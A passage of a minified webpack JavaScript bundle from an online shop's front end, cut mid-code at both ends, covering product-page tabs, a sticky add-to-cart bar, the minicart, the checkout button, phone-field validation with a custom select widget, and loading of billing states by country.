h-overflow-hidden",isEnabled:!0}),this.$el.addClass("b-world_active")}},{key:"deactivateHeaderWorldDialog",value:function(){this.$el.hide(),this.isHeaderWorldDialogActive=!1,o.default.execute("bodyTrigger.triggerClass",{class:"b-menu__overlay h-overflow-hidden",isEnabled:!1}),this.$el.removeClass("b-world_active")}}]),t}();t.default=s},62:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",".js-more-button",this.readMore),this.event("click",".js-less-button",this.readLess),this.event("click",".js-tab",this.openTab)}},{key:"readMore",value:function(){this.$el.addClass("active")}},{key:"readLess",value:function(){this.$el.removeClass("active")}},{key:"openTab",value:function(t){e(".b-pdp__tabs-item").removeClass("b-pdp__tabs-item-active"),e(t.closest(".b-pdp__tabs-item")).addClass("b-pdp__tabs-item-active")}}]),n}();t.default=o}).call(this,n(0))},63:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(29)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),o.default.isMobileView()||o.default.isTabletView()||this.onChild("refinementButton","click",this.hideFlyout)}},{key:"onOutsideClick",value:function(){}}]),t}();t.default=s},64:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(20)),o=u(n(4)),a=u(n(248)),s=u(n(252));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.forceSticky=!1,this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.$colorSwatches=this.$el.find(".js-color-swatches"),this.$sizeSwatches=this.$el.find(".js-size-swatches"),this.$mobileColorSwatches=this.$el.find(".js-pdp-color-toggle"),this.$mobileSizeSwatches=this.$el.find(".js-pdp-size-toggle"),this.updateScrollSizes(),this.initScrollEvents(),this.initEvents(),this.hideSticky()}},{key:"initEvents",value:function(){this.event("click",".js-color-selector-sticky",this.showVariationColors),this.event("click",".js-size-selector-sticky",this.showVariationSizes),this.event("click",".js-pdp-selector-item",this.scrollToTopPage),this.event("click",".b-pdp__selectedVariations__container",this.toggleDisplay)}},{key:"updateScrollSizes",value:function(){this.currentScroll=e(window).scrollTop(),this.buttonHeight=e(".b-addtocart-field").height(),this.positionButton=e(".b-addtocart-field").offset().top}},{key:"shouldShowSticky",value:function(){return this.currentScroll>=this.positionButton+this.buttonHeight}},{key:"initScrollEvents",value:function(){var t=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.oldScrollPosition=0,this.isMenuSticky=!1,this.eventMgr("scroll.do",function(n){var i=n.scrollTop;e(".b-header__banner_sticky").length?t.hideSticky():t.isHamburgerMenuActive||t.isSuggestionMenuActive||(t.currentScroll=i,t.shouldShowSticky()?t.showSticky():t.hideSticky(),t.oldScrollPosition=i)})}},{key:"showSticky",value:function(){this.$el.addClass("sticky"),this.updateScrollSizes(),this.isMenuSticky=!0}},{key:"hideSticky",value:function(){this.$el.removeClass("sticky"),this.updateScrollSizes(),this.isMenuSticky=!1}},{key:"showVariationColors",value:function(){a.default.isMobileView()||a.default.isTabletView()?(this.$mobileColorSwatches.addClass("active"),o.default.execute("bodyTrigger.triggerClass",{class:"p-pdp_overflow-hidden",isEnabled:!0})):this.$colorSwatches.toggleClass("h-hidden")}},{key:"showVariationSizes",value:function(){a.default.isMobileView()||a.default.isTabletView()?(this.$mobileSizeSwatches.addClass("active"),o.default.execute("bodyTrigger.triggerClass",{class:"p-pdp_overflow-hidden",isEnabled:!0})):this.$sizeSwatches.toggleClass("h-hidden")}},{key:"scrollToTopPage",value:function(){s.default.scrollTo(0)}},{key:"toggleDisplay",value:function(t){var n=e(t);n.toggleClass("b-active"),n.closest(".b-size-selector__container, .b-color-selector__container").next().toggle()}}]),n}();t.default=l}).call(this,n(0))},65:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=o.default.getEmitter("DropdownAttributes"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("selectVariantCloseBtn","click",this.hideDropdown.bind(this))}},{key:"hideDropdown",value:function(){o.default.execute("bodyTrigger.triggerClass",{class:"p-pdp_overflow-hidden",isEnabled:!1}),this.$el.removeClass("active"),s.emit("close")}}]),t}();t.default=u},66:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),e(".js-search-results-count-dest").html(this.$el.html())}}]),n}();t.default=o}).call(this,n(0))},67:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(34));var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("mouseenter touchstart",".js-minicart-content",this.clearTimeout),this.event("mouseleave touchend",".js-minicart-content",this.closeMinicartWithTimeout),this.calculateMinicartWithCustomMessageScrollableArea()}},{key:"closeMinicartWithTimeout",value:function(){var e=this;this.clearTimeout(),this.config.autocloseTimeout&&this.config.autocloseTimeout>0&&(this.timeout=setTimeout(function(){e.hideFlyout(),e.timeout=null},this.config.autocloseTimeout))}},{key:"showFlyout",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"showFlyout",this).call(this),this.calculateMinicartWithCustomMessageScrollableArea()}},{key:"calculateMinicartWithCustomMessageScrollableArea",value:function(){var t=e(".js-minicart-custom-message");if(t.length>0){var n=t.outerHeight(!0),i=parseInt(t.css("margin-bottom"),10),r=t.next(),o=0;r.length>0&&(o=parseInt(r.css("margin-top"),10)),n=n-i+Math.max(i,o),e(".js-minicart-products").css("height","calc(100dvh - 238px - "+n+"px)")}}}]),n}();t.default=a}).call(this,n(0))},69:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(254)),o=u(n(249)),a=u(n(246)),s=u(n(1));function u(e){return e&&e.__esModule?e:{default:e}}var l=u(n(4)).default.getEmitter("proceedToCheckoutButton"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",this.onClick)}},{key:"onClick",value:function(){if(this.$el.hasClass("js-cart-checkout-disabled"))e("html, body").animate({scrollTop:0},200);else{var t=this.config;this.$el.attr("name")&&(t[this.$el.attr("name")]=!0),this.checkOutOfStock({method:this.config.method,action:this.config.action,config:t}),l.emit("startCheckout")}}},{key:"redirectToCheckout",value:function(){s.default.redirect(Urls.checkOut)}},{key:"redirectToCart",value:function(){"cart"!==window.pageContext.ns?s.default.redirect(Urls.cartShow):s.default.refresh()}},{key:"checkOutOfStock",value:function(e){var t=this;this.emitter.emit("cart.mini.hide"),o.default.load({url:e.action,type:e.method,data:e.config}).then(function(e){try{JSON.parse(e).success?t.redirectToCheckout():t.redirectToCart()}catch(n){t.openDialog(e)}})}},{key:"openDialog",value:function(e){var t=this;a.default.open({html:e,options:{title:this.config.dialogTitle,dialogClass:this.config.dialogClass,close:function(){t.redirectToCart()},buttons:[{text:Resources.SHOW_CART,class:this.config.showBtnClass,click:function(){a.default.close()}}]}})}}]),n}();t.default=c}).call(this,n(0))},70:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(23));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.eventMgr("header.hamburger.open",this.refreshSlick),this.eventMgr("headerMenu.open",this.refreshSlick)}}]),t}();t.default=o},74:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o="b-form__row_phone-hover",a=Resources.VALIDATE_REQUIRED,s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.state={focus:!1},this.getById(this.config.codeField,function(t){e.codeFieldCmp=t}),this.getById(this.config.phoneField,function(t){e.phoneFieldCmp=t}),this.getById(this.config.fullphoneField,function(t){e.fullPhoneCmp=t}),this.enableAlreadyExistCheck=this.phoneFieldCmp.enableAlreadyExistCheck,this.codeFieldCmp.$field.on("focus",this.onFocus.bind(this)),this.codeFieldCmp.$field.on("blur",this.onBlur.bind(this)),this.codeFieldCmp.$field.on("mouseover",this.onMouseOver.bind(this)),this.codeFieldCmp.$field.on("mouseleave",this.onMouseLeave.bind(this)),this.codeFieldCmp.$field.on("change",this.updatePhoneMinLength.bind(this)),this.codeFieldCmp.$field.on("change",this.update.bind(this)),this.codeFieldCmp.$field.on("change",this.validateOnPrefixUpdate.bind(this)),this.phoneFieldCmp.$field.on("focus",this.onFocus.bind(this)),this.phoneFieldCmp.$field.on("blur",this.onBlur.bind(this)),this.phoneFieldCmp.$field.on("mouseover",this.onMouseOver.bind(this)),this.phoneFieldCmp.$field.on("mouseleave",this.onMouseLeave.bind(this)),this.phoneFieldCmp.$field.on("change",this.update.bind(this)),this.replaceDisplayValue(),this.updatePhoneMinLength(),this.initSelectpicker()}},{key:"isChildsValid",value:function(e){var t=!0;return this.eachChild(function(e){"function"==typeof e.validate&&(e.validate()||(t&&e.setFocus&&e.setFocus(),t=!1))}),t&&"function"==typeof e&&e(),t}},{key:"checkIfAlreadyRegistred",value:function(e,t){return(void 0===t||"string"==typeof t&&t.length>0&&"+"!==t[0])&&(t=this.codeFieldCmp.getValue()+this.phoneFieldCmp.getValue()),this.fullPhoneCmp.setValue(t),!this.phoneFieldCmp.checkIfAlreadyRegistred(e,t)}},{key:"validate",value:function(){var e=this;this.phoneFieldCmp.setValue(this.phoneFieldCmp.getValue().replace(/ /g,""));var t=this.isChildsValid(function(){if(e.fullPhoneCmp.setValue(e.codeFieldCmp.getValue()+e.phoneFieldCmp.getValue()),e.phoneFieldCmp.enableAlreadyExistCheck)return!e.phoneFieldCmp.checkIfAlreadyRegistred("phone",e.fullPhoneCmp.getValue());e.emitter.emit("change",e)});return t?this.setError():this.setError(a),t}},{key:"replaceDisplayValue",value:function(){var e=this.codeFieldCmp.$field[0];e.options,e.selectedOptions[0]}},{key:"isValid",value:function(){var e=!0;return this.eachChild(function(t){if("function"==typeof t.isValid&&!t.isValid())return e=!1,!1}),e&&this.enableAlreadyExistCheck&&(e=e&&!this.phoneFieldCmp.alreadyRegistered),e}},{key:"onFocus",value:function(){this.state.focus=!0,this.$el.addClass("b-form__row_phone-focus"),this.$el.removeClass(o)}},{key:"onBlur",value:function(){this.state.focus=!1,this.$el.removeClass("b-form__row_phone-focus")}},{key:"onMouseOver",value:function(){this.state.focus||this.$el.addClass(o)}},{key:"onMouseLeave",value:function(){this.$el.removeClass(o)}},{key:"setError",value:function(e){this.$el.removeClass("state-error").addClass("state-valid"),this.phoneFieldCmp.setError(),e&&(this.$el.removeClass("state-valid").addClass("state-error"),this.phoneFieldCmp.setError(e))}},{key:"setCustomError",value:function(e){this.setError(e)}},{key:"clearCustomError",value:function(){this.setError()}},{key:"update",value:function(){this.validate(),this.replaceDisplayValue(),this.emitter.emit("change",this)}},{key:"updatePhoneMinLength",value:function(){var e=this.codeFieldCmp.getValue(),t=this.codeFieldCmp.config.prefixMinLength[e];this.phoneFieldCmp.config.minlength=t||this.codeFieldCmp.config.prefixMinLength.default}},{key:"validateOnPrefixUpdate",value:function(){this.phoneFieldCmp.validate()}},{key:"getValue",value:function(){return this.fullPhoneCmp.getValue()}},{key:"getName",value:function(){return this.fullPhoneCmp.getName()}},{key:"initSelectpicker",value:function(){function t(e,t){var n=e.find(".fancy-option:not(.disabled)"),i=n.filter('[tabindex="0"]'),r=n.index(i);if(-1!==r){var o=r+t;o=Math.max(0,Math.min(o,n.length-1)),n.eq(o).attr("tabindex","0").focus(),n.eq(o).siblings().attr("tabindex","-1")}else{var a=n.filter(".active");a.length>0?(a.attr("tabindex","0").focus(),a.siblings().attr("tabindex","-1")):(n.eq(0).attr("tabindex","0").focus(),n.eq(0).siblings().attr("tabindex","-1"))}}(e(".b-register-form__form .b-form__row_phone select.selectpicker").length>0?e(".b-register-form__form .b-form__row_phone select.selectpicker"):e(".b-register-form__address-form .b-form__row_phone select.selectpicker")).each(function(){if(!e(this).hasClass("initialized")){e(this).closest(".b-selectbox").length>0&&e(this).closest(".b-selectbox").addClass("initialized"),e(this).addClass("initialized").css("display","none");var t=e(this);t.after('<ul class="selectpicker__fancy-select fancy-select" role="listbox" style="display:none;"></ul>');var n=t.next(".fancy-select");e(this).find("option").each(function(i){var r=e(this).val(),o=e(this).text(),a=e(this).attr("disabled")?" disabled":"",s=e(this).attr("selected")?"active":"";0===i&&n.before('\n                        <button \n                            type="button" \n                            class="selectpicker__selected selected" \n                            data-val="'+r+'"\n                            role="button"\n                            aria-haspopup="listbox"\n                            aria-expanded="false"\n                            tabindex="0"\n                            role="button"\n                        >'+r+"</button>\n                    "),n.append('<li class="selectpicker__fancy-option fancy-option '+a+" "+s+'" data-val="'+r+'">'+o+"</li>"),e(this).attr("selected")&&(e(this).parent("select").val(r),e(this).parent("select").next(".selected").attr("data-val",r).text(r)),e(this).attr("selected")&&(t.val(r),t.next(".selected").attr("data-val",r).text(r))})}}),e(".selected").off("click").on("click",function(t){var n=e(this).next(".fancy-select"),i=e(this);if(n.is(":visible"))n.slideUp("fast"),e(this).removeClass("active").attr("aria-expanded","false");else{e(".fancy-select").slideUp(),n.slideDown("fast"),e(this).addClass("active").attr("aria-expanded","true");var r=n.find(".fancy-option.active");r.length>0?(r.attr("tabindex","0").focus(),r.siblings().attr("tabindex","-1")):(n.find(".fancy-option").eq(0).attr("tabindex","0").focus(),n.find(".fancy-option").not(":eq(0)").attr("tabindex","-1"))}t.stopPropagation(),e(document).off("click.selectpicker").on("click.selectpicker",function(){n.slideUp("fast"),i.removeClass("active").attr("aria-expanded","false")})}),e(".fancy-option").off("click").on("click",function(){var t=e(this).attr("data-val"),n=(e(this).text(),e(this).parent(".fancy-select")),i=n.prev(".selected");e(this).hasClass("disabled")||(i.removeClass("active").attr("aria-expanded","false"),n.slideUp("fast"),i.prev("select").val(t),i.attr("data-val",t).text(t),e(this).siblings().removeClass("active").attr("aria-selected","false").attr("tabindex","-1"),e(this).addClass("active").attr("aria-selected","true").attr("tabindex","0"),i.focus())}),e(".selected").off("keydown").on("keydown",function(n){var i=e(this).next(".fancy-select");switch(n.key){case"Enter":case" ":e(this).click(),n.preventDefault();break;case"ArrowDown":i.is(":visible")||e(this).click(),t(i,0),n.preventDefault();break;case"ArrowUp":i.is(":visible")||e(this).click(),t(i,-1),n.preventDefault();break;case"Escape":i.slideUp("fast"),e(this).removeClass("active").attr("aria-expanded","false"),n.preventDefault()}}),e(".fancy-option").off("keydown").on("keydown",function(n){var i=e(this).parent(".fancy-select");switch(n.key){case"ArrowDown":t(i,1),n.preventDefault();break;case"ArrowUp":t(i,-1),n.preventDefault();break;case"Enter":case" ":e(this).click(),n.preventDefault();break;case"Escape":i.slideUp("fast"),i.prev(".selected").focus().removeClass("active").attr("aria-expanded","false"),n.preventDefault()}})}}]),n}();t.default=s}).call(this,n(0))},75:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(249));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.changeStates(),this.onChild(this.config.countryId,"change",this.changeStates),this.selectedCountryCode="",this.getById(this.config.countryId,function(t){e.countryField=t})}},{key:"changeStates",value:function(){var t=this;this.getById(this.config.countryId,function(n){if(t.selectedCountryCode=n.getValue(),t.selectedCountryCode!==t.previosCountryCode){t.previosCountryCode=t.selectedCountryCode;var i=e("#zipExample").data("jsonConfig");if(i){var r=i[t.selectedCountryCode];e(".b-form__postal").find(".b-form__caption").text(r)}var a=e('input[name="dwfrm_billing_billingAddress_addressId"]:checked'),s=a.length&&"newaddress"!==a[0].id?a.data("address").stateCode:"",u={selectedCountryCode:t.selectedCountryCode,formId:t.config.formId,newStateCode:s};t.selectedStateCode&&(u.selectedStateCode=t.selectedStateCode),o.default.load({type:"POST",url:t.config.statesUrl,data:u,target:"."+t.config.statesClass})}})}},{key:"setSelectedStateCode",value:function(e){this.selectedStateCode=e}},{key:"getValue",value:function(){return this.countryField.getValue()}},{key:"getName",value:function(){return this.countryField.getName()}}]),n}();t.default=s}).call(this,n(0))},77:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(22)),o=a(n(250));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 